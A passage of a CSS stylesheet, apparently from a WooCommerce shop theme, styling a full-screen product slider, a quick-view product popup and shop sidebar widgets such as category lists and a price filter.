  line-height: 3.2rem;
  height: 3.42rem;
  padding: 0 1.93em;
  font-weight: 400;
  font-size: 1.14rem;
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
  min-width: 200px;
  margin-bottom: 20px;
  margin-right: 0.7rem;
}
.et-product-info-slide .add_to_cart_button:hover,
.et-product-info-slide .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.et-product-info-slide .add_to_cart_button:focus,
.et-product-info-slide .button:focus {
  color: white;
}
.et-product-info-slide .add_to_cart_button:hover,
.et-product-info-slide .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.et-product-info-slide .add_to_cart_button:focus,
.et-product-info-slide .button:focus {
  color: white;
}
.et-product-info-slide .yith-wcwl-add-to-wishlist {
  position: relative;
  top: 0;
  margin-bottom: 20px !important;
}
.et-product-info-slide .yith-wcwl-add-to-wishlist a {
  font-size: 0 !important;
}
.et-product-info-slide .yith-wcwl-add-to-wishlist a:before {
  font-size: 1.6rem;
}
.et-product-info-slide .products-page-cats {
  font-size: 1.14rem;
  color: #808080;
  line-height: 32px;
  font-weight: 300;
  margin-bottom: 15px;
}
.et-product-info-slide .short-description {
  max-height: 84px;
  overflow: hidden;
}
.et-product-info-slide .price {
  margin-bottom: 0.69em;
  font-size: 2.57rem;
  line-height: 1.2;
  color: #1e1e1e;
}
.et-product-info-slide .price del {
  color: #8a8a8a;
}
.et-product-info-slide .price del .amount {
  font-size: 1.71rem;
  color: #8a8a8a;
  font-weight: normal;
}
.et-product-info-slide .price ins {
  text-decoration: none;
  display: inline-block;
}
.et-products-images-slider {
  width: 100%;
  height: 100vh;
  position: relative;
}
.et-products-images-slider img {
  width: 100%;
}
.et-products-images-slider .swiper-slide {
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
}
.et-products-navigation {
  position: absolute;
  bottom: 25px;
  z-index: 2;
  text-align: center;
  width: 100%;
}
.et-products-navigation::-moz-selection {
  background: transparent;
}
.et-products-navigation::selection {
  background: transparent;
}
.et-products-navigation > div {
  min-width: 40%;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  padding-right: 15px;
  padding-left: 65px;
  background-color: #f2f2f2;
  color: #262626;
  margin: 0 15px;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-products-navigation > div::-moz-selection {
  background: transparent;
}
.et-products-navigation > div::selection {
  background: transparent;
}
.et-products-navigation > div .swiper-nav-title {
  font-size: 12px;
  font-weight: 800;
  float: left;
  text-transform: uppercase;
}
.et-products-navigation > div .swiper-nav-price {
  float: right;
  font-weight: 800;
  padding-left: 10px;
}
.et-products-navigation > div .swiper-nav-price ins {
  text-decoration: none;
}
.et-products-navigation > div .swiper-nav-arrow {
  display: inline-block;
  width: 50px;
  height: 50px;
  text-align: center;
  position: absolute;
  left: 0;
  background-color: #e6e6e6;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-products-navigation > div .swiper-nav-arrow .swiper-nav-title {
  padding-right: 15px;
}
.et-products-navigation > div .swiper-nav-arrow:before {
  content: "\f106";
  font-family: FontAwesome;
  font-size: 32px;
  display: block;
  color: #999;
  position: absolute;
  top: -1px;
  left: 15px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-products-navigation > div:hover {
  background-color: #cd4040;
  color: #fff;
}
.et-products-navigation > div:hover:before {
  color: rgba(255, 255, 255, 0.3);
}
.et-products-navigation > div:hover .swiper-nav-arrow:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.1);
}
.et-products-navigation > div:hover .swiper-nav-arrow:before {
  color: #fff;
  -webkit-animation: animArrow 1s infinite;
          animation: animArrow 1s infinite;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.et-products-navigation .et-swiper-prev {
  padding-right: 65px;
  padding-left: 15px;
}
.et-products-navigation .et-swiper-prev .swiper-nav-arrow {
  right: 0;
  left: auto;
}
.et-products-navigation .et-swiper-prev .swiper-nav-arrow:before {
  content: "\f107";
  top: 0;
}
.et-products-navigation .et-swiper-prev:hover .swiper-nav-arrow:before {
  -webkit-animation: animArrowReverse 1s infinite;
          animation: animArrowReverse 1s infinite;
}
@-webkit-keyframes animArrow {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-7px);
            transform: translateY(-7px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes animArrow {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-7px);
            transform: translateY(-7px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes animArrowReverse {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(7px);
            transform: translateY(7px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes animArrowReverse {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(7px);
            transform: translateY(7px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@media only screen and (max-width: 1200px) {
  .et-products-navigation > div .swiper-nav-title {
    max-width: 80%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
  }
}
@media only screen and (max-width: 767px) {
  .et-full-screen-products {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .et-products-images-slider,
  .et-products-info-slider {
    height: 100%;
  }
  .et-products-navigation > div {
    margin: 0 5px;
  }
  .et-products-navigation > div .swiper-nav-title,
  .et-products-navigation > div .swiper-nav-price {
    font-size: 10px;
  }
}
/*========================================
=            Quick View Popup            =
========================================*/
.quick-view-popup {
  margin: 0 auto;
  position: relative;
  background: white;
  width: 1000px;
  max-width: 100%;
}
.quick-view-popup .product-content {
  margin-bottom: 0;
}
.quick-view-popup .product-content.quick-view-layout-centered .product-images {
  width: 100%;
}
.quick-view-popup .product-content.quick-view-layout-centered .product-information {
  width: 100%;
  padding-left: 3.5em;
}
.quick-view-popup .product-content.quick-view-layout-centered .quantity.buttons_added {
  display: inline-block;
  margin-right: 15px;
}
.quick-view-popup .product-content.quick-view-layout-centered .single_add_to_cart_button {
  display: inline-block;
}
.quick-view-popup .swiper-wrapper.right {
  display: none;
}
.quick-view-popup .main-images {
  margin-bottom: 0;
}
.quick-view-popup .main-images a {
  cursor: default;
}
.quick-view-popup .images .swiper-pagination {
  position: absolute !important;
}
.quick-view-popup .product-information .yith-wcwl-add-to-wishlist a,
.quick-view-popup .product-info-wrapper .yith-wcwl-add-to-wishlist a {
  display: block;
}
.quick-view-popup .product-information .et-wishlist-holder.position-after,
.quick-view-popup .product-info-wrapper .et-wishlist-holder.position-after {
  float: right;
}
.quick-view-popup .product-information .et-wishlist-holder.position-after a:not(.alt),
.quick-view-popup .product-info-wrapper .et-wishlist-holder.position-after a:not(.alt) {
  font-size: 0;
}
.quick-view-popup .product-information .et-wishlist-holder.position-after a:not(.alt):hover,
.quick-view-popup .product-info-wrapper .et-wishlist-holder.position-after a:not(.alt):hover {
  font-size: 0px;
}
.quick-view-popup .product-information .et-wishlist-holder.position-under,
.quick-view-popup .product-info-wrapper .et-wishlist-holder.position-under {
  padding-top: 10px;
}
.quick-view-popup .product-information .et-wishlist-holder.position-under.type-icon-text a:not(.alt),
.quick-view-popup .product-info-wrapper .et-wishlist-holder.position-under.type-icon-text a:not(.alt) {
  font-size: 14px !important;
  word-break: break-word;
  word-wrap: break-word;
}
.quick-view-popup .product-information .et-wishlist-holder.position-under.type-icon a:not(.alt),
.quick-view-popup .product-info-wrapper .et-wishlist-holder.position-under.type-icon a:not(.alt) {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.quick-view-popup .product-information .et-wishlist-holder.position-under.type-icon a:not(.alt):hover,
.quick-view-popup .product-info-wrapper .et-wishlist-holder.position-under.type-icon a:not(.alt):hover {
  font-size: 12px !important;
}
.quick-view-popup .product-name {
  font-size: 2.71rem;
  margin-bottom: 35px;
  text-transform: uppercase;
  font-weight: 900;
}
.quick-view-popup .product-information {
  margin-bottom: 0;
  padding: 2.5em 3.5em 0 2.5em;
}
.quick-view-popup .product-information .yith-wcwl-add-to-wishlist a {
  font-size: 0 !important;
  padding-left: 0;
}
.quick-view-popup .product-information .woocommerce-review-link {
  cursor: default;
}
.quick-view-popup .product-information .woocommerce-review-link:hover {
  cursor: default;
  color: #1e1e1e;
}
.quick-view-popup .open-360-popup {
  display: none;
}
.quick-view-popup .excerpt-content-inner:focus {
  outline: none;
}
.quick-view-popup .quantity.buttons_added {
  margin-bottom: 15px;
  margin-top: 10px;
  margin-right: 5px;
}
.quick-view-popup .product_type_variable {
  margin-bottom: 20px !important;
  line-height: 3.2rem;
  height: 3.42rem;
  padding: 0 1.93em;
  font-weight: 400;
  font-size: 1.14rem;
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
  min-width: 200px;
}
.quick-view-popup .product_type_variable:hover {
  background-color: #4c4c4c;
  border-color: #4c4c4c;
  color: #fff;
}
.quick-view-popup .product-cats {
  margin-top: -2em;
  margin-bottom: 1em;
  color: #666667;
  text-transform: uppercase;
}
.quick-view-popup .product-cats a {
  color: #666667;
}
.quick-view-popup .added-cart-tooltip {
  z-index: 100;
}
.quick-view-popup .quick-view-info .added-cart-tooltip {
  left: auto;
  margin-top: -60px;
}
.quick-view-popup .add_to_cart_button {
  margin-right: 1em;
  margin-bottom: 0;
}
.quick-view-popup .show-full-details {
  color: #999;
  font-size: 11px;
  font-weight: 700;
  line-height: 36px;
  width: 100%;
  margin-top: 10px;
  display: inline-block;
  text-align: center;
  text-decoration: underline;
  text-transform: uppercase;
}
.quick-view-popup .product-share {
  padding: 0 0 1em 0;
  border: none;
}
.quick-view-popup .product-share .share-title {
  color: #1e1e1e;
  padding-top: 4px;
  font-weight: 700;
  line-height: 1.43em;
  text-transform: uppercase;
}
.quick-view-popup .mfp-close {
  background: #f5f5f5;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  font-size: 0;
}
.quick-view-popup .mfp-close:before {
  font-family: 'xstore-icons';
  display: inline-block;
  font-size: 24px;
  line-height: 44px;
  color: #9b9b9b;
  content: "\e90a";
  position: relative;
  left: 0.5px;
}
.quick-view-popup .mfp-close:hover:before {
  color: #fff;
}
.quick-view-popup .quick-view-excerpts {
  margin-bottom: 1.07em;
  overflow: hidden;
  height: 70px;
  -webkit-transition: all 0.5s linear;
          transition: all 0.5s linear;
}
.quick-view-popup .quick-view-excerpts.show-content {
  height: 440px;
  overflow-y: hidden;
}
.quick-view-popup .quick-view-excerpts.show-content .excerpt-content {
  visibility: visible;
  opacity: 1;
}
.quick-view-popup .quick-view-excerpts.show-content .excerpt-title:before {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
.quick-view-popup .quick-view-excerpts .excerpt-title {
  width: 100%;
  display: inline-block;
  padding: 15px 0;
  color: #252525;
  font-weight: 600;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  font-size: 16px;
  text-transform: uppercase;
  cursor: pointer;
  position: relative;
}
.quick-view-popup .quick-view-excerpts .excerpt-title:before {
  display: inline-block;
  float: right;
  font-family: 'FontAwesome';
  content: '\f107';
  position: absolute;
  right: 20px;
  top: 50%;
  color: #EBEBEB;
  font-size: 22px;
  margin-top: -16px;
}
.quick-view-popup .quick-view-excerpts .excerpt-content {
  visibility: hidden;
  -webkit-transition: all 0.5s linear;
          transition: all 0.5s linear;
  height: 350px;
  position: relative;
  padding-right: 0;
  opacity: 0;
  overflow-x: hidden;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.quick-view-popup .quick-view-excerpts .excerpt-content .excerpt-content-inner {
  padding-top: 20px;
  padding-right: 10px;
  height: 350px;
  overflow-y: scroll;
}
.quick-view-popup .quick-view-excerpts .excerpt-content-inner {
  line-height: 1.8;
  font-size: 1.14rem;
  font-weight: 300;
}
.quick-view-popup .quick-view-excerpts .excerpt-content-inner h1,
.quick-view-popup .quick-view-excerpts .excerpt-content-inner h2,
.quick-view-popup .quick-view-excerpts .excerpt-content-inner h3,
.quick-view-popup .quick-view-excerpts .excerpt-content-inner h4,
.quick-view-popup .quick-view-excerpts .excerpt-content-inner h5,
.quick-view-popup .quick-view-excerpts .excerpt-content-inner h6 {
  line-height: 1.3;
  margin-bottom: 0.35em;
  margin-top: 0.35em;
}
body.quick-view-open {
  overflow: hidden;
}
body.quick-view-open .mfp-wrap {
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
/** initial setup **/
.excerpt-content > .excerpt-content-inner::-webkit-scrollbar {
  display: none;
}
.has-scrollbar > .excerpt-content-inner::-webkit-scrollbar {
  display: block;
}
/* Target only IE7 and IE8 with this hack visibility below */
.excerpt-content > .nano-pane {
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  width: 5px;
  right: 0;
  top: 0;
  bottom: 0;
  height: 350px;
  visibility: hidden\9;
  opacity: .01;
  -webkit-transition: .2s;
  transition: .2s;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.excerpt-content > .nano-pane > .nano-slider {
  background: #444;
  background: rgba(0, 0, 0, 0.4);
  position: relative;
  margin: 0 1px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
/* Target only IE7 and IE8 with this hack visibility below */
.excerpt-content:hover > .nano-pane,
.nano-pane.active,
.nano-pane.flashed {
  visibility: visible\9;
  opacity: 0.99;
}
@media only screen and (max-width: 768px) {
  .quick-view-popup .yith-wcwl-add-to-wishlist,
  .quick-view-popup .add_to_cart_button {
    margin-bottom: 20px;
  }
  .quick-view-popup .product-information .et-wishlist-holder.position-after.type-icon-text a:not(.alt),
  .quick-view-popup .product-info-wrapper .et-wishlist-holder.position-after.type-icon-text a:not(.alt) {
    font-size: 12px !important;
  }
  .quick-view-popup .product-information .et-wishlist-holder.position-after.type-icon a:not(.alt),
  .quick-view-popup .product-info-wrapper .et-wishlist-holder.position-after.type-icon a:not(.alt) {
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .quick-view-popup .product-information .et-wishlist-holder.position-after.type-icon a:not(.alt):hover,
  .quick-view-popup .product-info-wrapper .et-wishlist-holder.position-after.type-icon a:not(.alt):hover {
    font-size: 12px !important;
  }
  .quick-view-popup .product-information .et-wishlist-holder.position-under,
  .quick-view-popup .product-info-wrapper .et-wishlist-holder.position-under {
    padding-top: 0;
  }
  .quick-view-popup .quick-view-info .added-cart-tooltip {
    left: 165px;
    margin-top: -127px;
  }
}
@media only screen and (max-width: 480px) {
  .quick-view-popup .product-name {
    font-size: 2rem;
  }
  .quick-view-popup .product-images {
    padding: 0 15px;
    margin-bottom: 0;
  }
  .quick-view-popup .product-cats {
    margin-top: 0;
  }
  .quick-view-popup .add_to_cart_button {
    margin-right: 0;
    min-width: 195px;
  }
  .quick-view-popup .quick-view-info .added-cart-tooltip {
    left: 83px;
    margin-top: -120px;
  }
  .quick-view-popup .quick-view-info .added-cart-tooltip:before,
  .quick-view-popup .quick-view-info .added-cart-tooltip:after {
    left: 50%;
  }
}
/*-----  End of Quick View Popup  ------*/
/*====================================
=            Shop Sidebar            =
====================================*/
.sidebar-widget.widget_product_categories .widget-title,
.wpb_widgetised_column .widget_product_categories .widget-title {
  color: white;
  padding: 25px 10px;
  margin-bottom: 10px;
  text-align: center;
  font-size: 22px;
  border: none;
  line-height: 1.1;
}
.sidebar-widget.widget_product_categories .product-categories,
.wpb_widgetised_column .widget_product_categories .product-categories {
  margin-bottom: 0;
}
.sidebar-widget.widget_product_categories select,
.wpb_widgetised_column .widget_product_categories select {
  width: 100%;
}
.etheme_widget_brands select {
  width: 100%;
}
.sidebar-widget.product-brands .view-products {
  padding-bottom: 0;
}
.widget_product_categories.sidebar-widget ul,
.wpb_widgetised_column .widget_product_categories ul,
.widget_nav_menu.sidebar-widget ul {
  padding-left: 0;
}
.widget_product_categories.sidebar-widget ul.with-accordion ul.children,
.wpb_widgetised_column .widget_product_categories ul.with-accordion ul.children,
.widget_nav_menu.sidebar-widget ul.with-accordion ul.children {
  display: none;
}
.widget_product_categories.sidebar-widget ul li,
.wpb_widgetised_column .widget_product_categories ul li,
.widget_nav_menu.sidebar-widget ul li {
  list-style: none;
  display: block;
  width: 100%;
  position: relative;
  margin-bottom: 0;
}
.widget_product_categories.sidebar-widget ul li.firstItem,
.wpb_widgetised_column .widget_product_categories ul li.firstItem,
.widget_nav_menu.sidebar-widget ul li.firstItem {
  padding-top: 0;
}
.widget_product_categories.sidebar-widget ul li:last-child,
.wpb_widgetised_column .widget_product_categories ul li:last-child,
.widget_nav_menu.sidebar-widget ul li:last-child {
  border-bottom: 0;
}
.widget_product_categories.sidebar-widget ul li:last-child > a,
.wpb_widgetised_column .widget_product_categories ul li:last-child > a,
.widget_nav_menu.sidebar-widget ul li:last-child > a {
  border-bottom: none;
}
.widget_product_categories.sidebar-widget ul li a,
.wpb_widgetised_column .widget_product_categories ul li a,
.widget_nav_menu.sidebar-widget ul li a {
  position: relative;
  display: block;
  padding: 0.86em 0;
  font-size: 1rem;
  font-weight: 400;
  border-bottom: 1px solid #e6e6e6;
  border-top: 0;
  text-transform: uppercase;
}
.widget_product_categories.sidebar-widget ul li .count,
.wpb_widgetised_column .widget_product_categories ul li .count,
.widget_nav_menu.sidebar-widget ul li .count {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.widget_product_categories.sidebar-widget ul li > ul,
.wpb_widgetised_column .widget_product_categories ul li > ul,
.widget_nav_menu.sidebar-widget ul li > ul {
  padding: 0;
  border-bottom: 1px solid #e6e6e6;
}
.widget_product_categories.sidebar-widget ul li > ul.children,
.wpb_widgetised_column .widget_product_categories ul li > ul.children,
.widget_nav_menu.sidebar-widget ul li > ul.children {
  margin-bottom: -1px;
}
.widget_product_categories.sidebar-widget ul li > ul.children .open-this,
.wpb_widgetised_column .widget_product_categories ul li > ul.children .open-this,
.widget_nav_menu.sidebar-widget ul li > ul.children .open-this {
  top: 9px;
}
.widget_product_categories.sidebar-widget ul li > ul.children li,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li,
.widget_nav_menu.sidebar-widget ul li > ul.children li {
  list-style: none;
}
.widget_product_categories.sidebar-widget ul li > ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li > a,
.widget_nav_menu.sidebar-widget ul li > ul.children li > a {
  position: relative;
  display: block;
  text-transform: uppercase;
  color: #8a8a8a;
  font-size: 0.9rem;
  padding-left: 1.07em;
}
.widget_product_categories.sidebar-widget ul li > ul.children li.current-cat > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li.current-cat > a,
.widget_nav_menu.sidebar-widget ul li > ul.children li.current-cat > a {
  color: #333;
}
.widget_product_categories.sidebar-widget ul li > ul.children li ul.children li:first-child,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.children li:first-child,
.widget_nav_menu.sidebar-widget ul li > ul.children li ul.children li:first-child {
  border-top: 1px solid #e6e6e6;
}
.widget_product_categories.sidebar-widget ul li > ul.children li ul.children li > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.children li > a,
.widget_nav_menu.sidebar-widget ul li > ul.children li ul.children li > a {
  padding-left: 20px;
  position: relative;
}
.widget_product_categories.sidebar-widget ul li > ul.children li ul.children li > a:before,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li ul.children li > a:before,
.widget_nav_menu.sidebar-widget ul li > ul.children li ul.children li > a:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  left: 5px;
  top: 50%;
  margin-top: -9px;
}
.widget_product_categories.sidebar-widget ul li.opened > .open-this:before,
.wpb_widgetised_column .widget_product_categories ul li.opened > .open-this:before,
.widget_nav_menu.sidebar-widget ul li.opened > .open-this:before {
  content: '\f106';
}
.widget_product_categories.sidebar-widget ul li.cat-parent > .count,
.wpb_widgetised_column .widget_product_categories ul li.cat-parent > .count,
.widget_nav_menu.sidebar-widget ul li.cat-parent > .count {
  display: none;
}
.widget_product_categories.sidebar-widget ul .open-this,
.wpb_widgetised_column .widget_product_categories ul .open-this,
.widget_nav_menu.sidebar-widget ul .open-this {
  cursor: pointer;
  float: right;
  height: 36px;
  position: relative;
  top: 12px;
  width: 30px;
  text-align: right;
  z-index: 1;
  display: block;
  margin: 0;
  font-size: 0;
}
.widget_product_categories.sidebar-widget ul .open-this:before,
.wpb_widgetised_column .widget_product_categories ul .open-this:before,
.widget_nav_menu.sidebar-widget ul .open-this:before {
  font-size: 16px;
  color: #999;
  font-family: 'FontAwesome';
  display: inline-block;
  content: '\f107';
}
.widget_product_categories.sidebar-widget > ul > li:last-child > a,
.wpb_widgetised_column .widget_product_categories > ul > li:last-child > a,
.widget_nav_menu.sidebar-widget > ul > li:last-child > a {
  border-bottom: 1px solid #e6e6e6;
}
.widget_nav_menu.sidebar-widget .sub-menu {
  display: none;
}
.wpb_widgetised_column .widget_product_categories {
  margin-bottom: 30px;
}
.sidebar-slider {
  padding: 2.14em 2.14em;
  margin-bottom: 2.14em;
  border: 1px solid #e6e6e6;
}
.sidebar-slider .widget-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 1.79em;
  margin-bottom: 1.79em;
}
.sidebar-slider ul {
  padding: 0;
  margin-bottom: 0;
}
.sidebar-slider li {
  display: block;
  text-align: center;
  float: left;
  width: 50%;
  padding-left: 0.3em;
  padding-right: 0.3em;
  margin-bottom: 0.71em;
  border-bottom: 0!important;
  padding-bottom: 0.71em;
}
.sidebar-slider li .product-list-image {
  float: none;
}
.sidebar-slider li .product-list-image img {
  max-width: 100%;
  margin-right: 0;
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
}
.sidebar-slider li .product-list-image img:hover {
  opacity: 0.7;
}
.sidebar-slider li .product-title {
  margin-bottom: 0;
  display: block;
  padding-top: 0.71em;
}
.sidebar-slider li .product-title a {
  display: block;
  font-size: 0.82rem;
  font-weight: bold;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.sidebar-slider li .price {
  font-size: 0.93rem;
}
.sidebar-slider li .price del {
  display: none;
}
.sidebar-slider li:nth-child(2n+1) {
  clear: left;
}
.sidebar-slider .swiper-slide li {
  float: none;
  width: 100%;
}
.sidebar-slider .swiper-entry .swiper-custom-right,
.sidebar-slider .swiper-entry .swiper-custom-left {
  position: absolute;
  top: -6px;
  display: block;
  float: left;
  font-size: 0;
  opacity: 1;
  margin-left: 5px;
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
  color: black;
  background-color: #fafafa;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.sidebar-slider .swiper-entry .swiper-custom-right:before,
.sidebar-slider .swiper-entry .swiper-custom-left:before {
  font-size: 1rem;
  line-height: 26px;
}
.sidebar-slider .swiper-entry .swiper-custom-right:hover,
.sidebar-slider .swiper-entry .swiper-custom-left:hover {
  color: #fff;
}
.sidebar-slider .swiper-entry .swiper-custom-left {
  left: auto;
  right: 35px;
  padding-right: 0;
}
.sidebar-slider .swiper-entry .swiper-custom-right {
  right: 0;
  padding-left: 0;
}
.sidebar-widget.widget_recent_reviews li a {
  display: inline !important;
  padding-top: 0.71em;
  padding-right: 10px;
  font-size: 1rem;
  margin-bottom: 0.7em;
  color: #1e1e1e;
  font-weight: bold;
}
.sidebar-widget.widget_recent_reviews li a img {
  float: left;
}
.sidebar-widget.widget_recent_reviews li .reviewer {
  -ms-word-break: break-all;
  word-break: break-all;
  display: block;
}
.sidebar-widget.widget_recent_reviews li .star-rating {
  margin-top: 0.7em;
}
.sidebar-widget.etheme_widget_brands li a span {
  float: right;
}
.vc_wp_posts .widget_recent_entries li {
  margin-bottom: 1.0714em;
  padding-bottom: 1.0714em;
  border-bottom: 1px solid #e6e6e6;
  list-style: none;
}
.vc_wp_posts .widget_recent_entries li a {
  display: block;
}
.vc_wp_posts .widget_recent_entries li span {
  display: inline-block;
  width: 100%;
}
.woocommerce-product-search label {
  width: 100%;
}
.woocommerce-product-search input[type="search"] {
  display: block;
  width: 145px;
  float: left;
  margin-bottom: 15px;
}
.flickr_badge_image img {
  opacity: 1;
  -webkit-transition: opacity 0.2s ease-in-out 0.2s linear;
  transition: opacity 0.2s ease-in-out 0.2s linear;
}
.flickr_badge_image:hover img {
  opacity: 0.8;
}
.gallery-item {
  margin-top: 20px;
}
/* Product List Widget */
.product_list_widget li .rating {
  display: none;
}
.content .product_list_widget {
  padding-left: 0;
}
/* Filter by Price Widget */
.price_slider_wrapper {
  margin-top: 20px;
}
.price_slider_wrapper .ui-slider-range {
  margin-bottom: 21px;
  height: 2px !important;
  -webkit-border-radius: 0 !important;
          border-radius: 0 !important;
}
.price_slider_wrapper .ui-corner-all {
  margin-bottom: 20px;
  position: relative;
  top: 0;
}
.price_slider_wrapper .ui-slider-horizontal {
  height: 2px !important;
  border: none !important;
}
.price_slider_wrapper .ui-slider {
  -webkit-border-radius: 0 !important;
          border-radius: 0 !important;
}
.price_slider_wrapper .ui-slider .ui-slider-handle {
  cursor: pointer;
  width: 8px !important;
  height: 8px !important;
  top: -3px !important;
  outline: none !important;
  position: absolute !important;
  border: none !important;
  -webkit-border-radius: 0 !important;
          border-radius: 0 !important;
  margin-left: 0 !important;
}
.price_slider_wrapper .button {
  float: right;
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.price_slider_wrapper .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.price_slider_wrapper .button:focus {
  color: white;
}
.price_slider_wrapper .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.price_slider_wrapper .button:focus {
  color: white;
}
.price_slider_wrapper .price_slider_amount {
  line-height: 2.642rem !important;
}
.price_slider_wrapper .price_slider_amount span {
  color: #1e1e1e;
  font-weight: bold;
}
.widget_layered_nav ul li {
  position: relative;
  list-style: none;
}
.widget_layered_nav ul li a {
  display: block;
  text-transform: uppercase;
  padding: 10px 0;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  z-index: 1;
}
.widget_layered_nav ul li a:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
}
.widget_layered_nav ul li:last-child a {
  border-bottom: 0;
}
.widget_layered_nav ul li .count {
  display: block;
  position: absolute;
  right: 0;
  top: 9px;
  cursor: pointer;
}
.widget_layered_nav_filters li {
  margin-right: 10px;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
  width: 100%;
  padding: 0;
}
.widget_layered_nav_filters li a {
  position: relative;
  left: 0;
  display: block;
  text-transform: uppercase;
  padding: 10px 0 !important;
}
.widget_layered_nav_filters li.chosen a {
  padding-left: 15px !important;
}
.widget_layered_nav_filters li.chosen a:before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 12px;
  position: absolute;
  left: 0;
  top: 12px;
}
.widget_layered_nav_filters li:first-child {
  margin-top: -10px;
}
.widget_layered_nav_filters li:last-child {
  border-bottom: none;
}
.single-product-sidebar .sidebar-slider,
.single-product-sidebar .sidebar-widget {
  margin-bottom: 1.43em;
}
.widget_wcpv_vendor_widget .widget-title,
.widget_wcpv_vendor_widget .wcpv-widget-vendor-title,
.widget_wcpv_vendor_widget p {
  text-align: center;
}
.widget_wcpv_vendor_widget img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
}
@media only screen and (max-width: 992px) {
  .sidebar {
    width: 100%;
    display: inline-block;
    margin-top: 60px;
  }
  .sticky-sidebar {
    opacity: 1 !important;
  }
  .sidebar-widget,
  .sidebar-slider {
    margin-bottom: 40px;
  }
  .sidebar-widget.null-instagram-feed li {
    width: 16.6666% !important;
    display: inline-block;
    padding: 0 0.3571em;
  }
  .sidebar-mobile-top > div > .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .sidebar-mobile-top > div > .row .content {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    width: 100%;
  }
  .sidebar-mobile-top > div > .row .sidebar {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    margin-top: 0;
  }
  .shop-full-width .sidebar-mobile-top > div > .row .content {
    width: 100%;
  }
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .sidebar .banner .banner-content {
    zoom: 0.8;
  }
}
@media only screen and (max-width: 1200px) {
  .price_slider_wrapper .price_slider_amount {
    line-height: 1.5rem;
  }
}
@media only screen and (max-width: 480px) {
  .wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-small li {
    width: 33.33%;
  }
  .wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-thumbnail li {
    width: 33.33%;
  }
